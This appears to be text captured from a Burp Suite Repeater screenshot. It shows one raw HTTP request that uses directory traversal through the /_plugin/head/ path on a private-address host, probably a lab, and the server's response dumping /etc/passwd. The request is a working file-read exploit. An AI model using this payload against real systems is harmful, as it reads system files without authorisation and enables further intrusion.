 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://10.10.55.153:30475 ?
Request
Raw Headers Hex
GET /_plugin/head/../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 10.10.55.153:30475
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false